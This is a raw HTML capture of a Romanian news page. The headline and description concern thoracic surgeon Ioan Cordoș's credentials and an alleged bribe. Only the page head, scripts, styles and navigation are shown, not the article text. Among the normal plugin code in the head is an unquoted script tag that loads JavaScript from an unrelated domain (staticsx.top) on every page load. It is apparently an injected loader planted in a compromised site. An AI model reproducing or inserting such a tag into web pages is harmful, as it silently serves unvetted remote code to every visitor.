

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/dezvaluiri/profesorul-cordos-a-lucrat-ca-medic-primar-de-chirurgie-toracica-inainte-de-deveni-medic-specialist-vrea-sa-devina-conducator-de-doctorat-la-65-de-ani/
body_size: 33318
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ro-RO"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ro-RO"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>Profesorul Cordoș a lucrat ca medic primar de chirurgie toracică înainte de a fi medic specialist; vrea să devină conducător de doctorat la 65 de ani | Ziarul Curentul</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="fb:app_id" content="944211704239383" />
    <link rel="pingback" href="https://www.curentul.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.curentul.info/wp-content/uploads/2021/05/ioan-cordos.jpg" />
	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.curentul.info/dezvaluiri/profesorul-cordos-a-lucrat-ca-medic-primar-de-chirurgie-toracica-inainte-de-deveni-medic-specialist-vrea-sa-devina-conducator-de-doctorat-la-65-de-ani/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Profesorul Cordoș a lucrat ca medic primar de chirurgie toracică înainte de a fi medic specialist; vrea să devină conducător de doctorat la 65 de ani" />
	<meta property="og:description" content="UPDATE: AUDIO: Profesorul Ioan Cordoș înregistrat când înapoiază mita după trei luni de la decesul pacientului Metodologia Ministerului Educației din 17 august 2020 privind certificarea calității unei persoane de a conduce lucrări de doctorat prevede la articolul 3 că teza de abilitare trebuie să prezinte în mod documentat realizările profesionale obținute ulterior conferirii titlului de doctor [&hellip;]" />
	<meta property="og:url" content="https://www.curentul.info/dezvaluiri/profesorul-cordos-a-lucrat-ca-medic-primar-de-chirurgie-toracica-inainte-de-deveni-medic-specialist-vrea-sa-devina-conducator-de-doctorat-la-65-de-ani/" />
	<meta property="og:site_name" content="Ziarul Curentul" />
	<meta property="article:publisher" content="https://www.facebook.com/curentulro" />
	<meta property="article:published_time" content="2021-05-10T19:39:29+00:00" />
	<meta property="article:modified_time" content="2023-01-21T16:58:34+00:00" />
	<meta property="og:image" content="https://www.curentul.info/wp-content/uploads/2021/05/ioan-cordos.jpg" />
	<meta property="og:image:width" content="1124" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Dorina Lascăr" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="Dorina Lascăr" />
	<meta name="twitter:label2" content="Timp estimat pentru citire" />
	<meta name="twitter:data2" content="3 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.curentul.info/dezvaluiri/profesorul-cordos-a-lucrat-ca-medic-primar-de-chirurgie-toracica-inainte-de-deveni-medic-specialist-vrea-sa-devina-conducator-de-doctorat-la-65-de-ani/","url":"https://www.curentul.info/dezvaluiri/profesorul-cordos-a-lucrat-ca-medic-primar-de-chirurgie-toracica-inainte-de-deveni-medic-specialist-vrea-sa-devina-conducator-de-doctorat-la-65-de-ani/","name":"Profesorul Cordoș a lucrat ca medic primar de chirurgie toracică înainte de a fi medic specialist; vrea să devină conducător de doctorat la 65 de ani | Ziarul Curentul","isPartOf":{"@id":"https://www.curentul.info/#website"},"primaryImageOfPage":{"@id":"https://www.curentul.info/dezvaluiri/profesorul-cordos-a-lucrat-ca-medic-primar-de-chirurgie-toracica-inainte-de-deveni-medic-specialist-vrea-sa-devina-conducator-de-doctorat-la-65-de-ani/#primaryimage"},"image":{"@id":"https://www.curentul.info/dezvaluiri/profesorul-cordos-a-lucrat-ca-medic-primar-de-chirurgie-toracica-inainte-de-deveni-medic-specialist-vrea-sa-devina-conducator-de-doctorat-la-65-de-ani/#primaryimage"},"thumbnailUrl":"https://www.curentul.info/wp-content/uploads/2021/05/ioan-cordos.jpg","datePublished":"2021-05-10T19:39:29+00:00","dateModified":"2023-01-21T16:58:34+00:00","author":{"@id":"https://www.curentul.info/#/schema/person/c86a65637996dd7e8b8a05a3d0f061dc"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://www.curentul.info/dezvaluiri/profesorul-cordos-a-lucrat-ca-medic-primar-de-chirurgie-toracica-inainte-de-deveni-medic-specialist-vrea-sa-devina-conducator-de-doctorat-la-65-de-ani/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.curentul.info/dezvaluiri/profesorul-cordos-a-lucrat-ca-medic-primar-de-chirurgie-toracica-inainte-de-deveni-medic-specialist-vrea-sa-devina-conducator-de-doctorat-la-65-de-ani/#primaryimage","url":"https://www.curentul.info/wp-content/uploads/2021/05/ioan-cordos.jpg","contentUrl":"https://www.curentul.info/wp-content/uploads/2021/05/ioan-cordos.jpg","width":1124,"height":720},{"@type":"WebSite","@id":"https://www.curentul.info/#website","url":"https://www.curentul.info/","name":"Ziarul Curentul","description":"Știri, dezvăluiri, ultima oră, politică, actualitate","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.curentul.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Person","@id":"https://www.curentul.info/#/schema/person/c86a65637996dd7e8b8a05a3d0f061dc","name":"Dorina Lascăr","url":"https://www.curentul.info/autor/dorina-lascar/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux" href="https://www.curentul.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux comentarii" href="https://www.curentul.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Ziarul Curentul &raquo; Profesorul Cordoș a lucrat ca medic primar de chirurgie toracică înainte de a fi medic specialist; vrea să devină conducător de doctorat la 65 de ani" href="https://www.curentul.info/dezvaluiri/profesorul-cordos-a-lucrat-ca-medic-primar-de-chirurgie-toracica-inainte-de-deveni-medic-specialist-vrea-sa-devina-conducator-de-doctorat-la-65-de-ani/feed/" />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.curentul.info/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.curentul.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.curentul.info/wp-content/themes/Newsmag-child/style.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='decent-comments-widget-css' href='https://www.curentul.info/wp-content/plugins/decent-comments/css/decent-comments-widget.css' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php","nonce":"cad4aebb0b","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.4" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.curentul.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.curentul.info/wp-json/wp/v2/posts/622057" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.curentul.info/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.curentul.info/?p=622057' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Fdezvaluiri%2Fprofesorul-cordos-a-lucrat-ca-medic-primar-de-chirurgie-toracica-inainte-de-deveni-medic-specialist-vrea-sa-devina-conducator-de-doctorat-la-65-de-ani%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Fdezvaluiri%2Fprofesorul-cordos-a-lucrat-ca-medic-primar-de-chirurgie-toracica-inainte-de-deveni-medic-specialist-vrea-sa-devina-conducator-de-doctorat-la-65-de-ani%2F&#038;format=xml" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9719073852058105",
          enable_page_level_ads: true
     });
</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.curentul.info\/wp-admin\/","wpRestNonce":"8de0fe97f1","wpRestUrl":"https:\/\/www.curentul.info\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.curentul.info/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.curentul.info");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'cba584f1-51f3-4967-bd74-02e1bac6d391';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Ziarul Curentul - știri, dezvăluiri, anchete realizate cu acuratețe, opinii și informații din actualitate, politică și social";
oneSignal_options['welcomeNotification']['message'] = "Te-ai înscris! Eşti la curent cu cele mai noi știri Ziarul Curentul!";
oneSignal_options['welcomeNotification']['url'] = "https://www.curentul.info";
oneSignal_options['path'] = "https://www.curentul.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.61cc1b76-79db-483e-a0b9-263210abb193";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Dorim să vă trimitem notificări cu cele mai noi știri Ziarul Curentul.";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Aceasta este o notificare de exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Notificările vor apărea pe desktop!";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Notificare exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Notificările vor apărea pe device-ul tău!";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(te poți dezabona oricând)";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acceptă!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nu mulțumesc!";
oneSignal_options['promptOptions']['siteName'] = "https://www.curentul.info";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Înscrie-te pentru notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Eşti înscris la notificările Ziarului Curentul.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Ai notificările blocate.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Mulţumim!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te-ai înscris la notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nu vei mai primi notificări de la noi!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Customizează notificările';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Abonează-te!';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Dezabonează-te!';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Deblochează notificările!';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Urmăreşte aceste instrucţiuni şi acceptă notificările.';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_ajax_url="https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="https:\/\/www.curentul.info\/wp-content\/themes\/Newsmag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="g\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="e utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="sau nume de utilizator incorect!";
var td_email_incorrect="incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="te (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="i (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="nutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="ea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td_block_trending_now .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-size:18px;
	line-height:20px;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-size:16px;
	line-height:18px;
	
    }


    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	line-height:24px;
	
    }
    
    body, p {
    	font-size:14px;
	
    }



    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.curentul.info/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/dezvaluiri/",
                                "name": "Dezvăluiri"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/dezvaluiri/profesorul-cordos-a-lucrat-ca-medic-primar-de-chirurgie-toracica-inainte-de-deveni-medic-specialist-vrea-sa-devina-conducator-de-doctorat-la-65-de-ani/",
                                "name": "Profesorul Cordoș a lucrat ca medic primar de chirurgie toracică înainte de..."                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-270x270.png" />

<!-- BEGIN Analytics Insights v6.3.9 - https://wordpress.org/plugins/analytics-insights/ -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7LLS73Q3BS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7LLS73Q3BS', {
	'link_attribution': true, 
	'custom_map': {
		'dimension1': 'aiwp_dim_1', 
		'dimension2': 'aiwp_dim_2', 
		'dimension3': 'aiwp_dim_3', 
		'dimension4': 'aiwp_dim_4', 
		'dimension6': 'aiwp_dim_6', 
		'dimension5': 'aiwp_dim_5'
	}
  });
  gtag('event', 'aiwp_dimensions', {
	'aiwp_dim_1': 'Dorina Lascăr', 
	'aiwp_dim_2': '2021', 
	'aiwp_dim_3': '2021-05', 
	'aiwp_dim_4': 'Dezvăluiri', 
	'aiwp_dim_6': 'cancer pulmonar, chirurg toracic, chirurgie toracica, concurs, cordos, ioan, jinga, lobectomie, nasta, profesor, umf', 
	'aiwp_dim_5': 'guest'
  });
  if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    gtag('event', 'timing_complete', {
      'name': 'load',
      'value': timeSincePageLoad,
      'event_category': 'JS Dependencies'
    });
  }
</script>
<!-- END Analytics Insights -->
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-622057 single-format-standard cookies-not-set profesorul-cordos-a-lucrat-ca-medic-primar-de-chirurgie-toracica-inainte-de-deveni-medic-specialist-vrea-sa-devina-conducator-de-doctorat-la-65-de-ani global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-5.2 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <!-- <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>            </div> -->
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td_menu_mobile_menu-container"><ul id="menu-td_menu_mobile_menu" class="td-mobile-main-menu"><li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-470"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-472"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586118"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://www.curentul.info/sport/">Sport</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-479"><a href="#">Mai Mult<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://www.curentul.info/bref/">Bref</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://www.curentul.info/educatie/">Educație</a></li>
	<li id="menu-item-611079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611079"><a href="https://www.curentul.info/veto/">Veto</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://www.curentul.info/special/">Special</a></li>
	<li id="menu-item-611080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611080"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.curentul.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-rec ad-full-width-container">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    </div>        </div>
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.curentul.info/">
